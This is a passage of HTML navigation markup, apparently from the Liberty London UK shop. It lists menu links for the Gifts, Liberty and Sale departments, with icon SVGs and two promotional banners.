                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
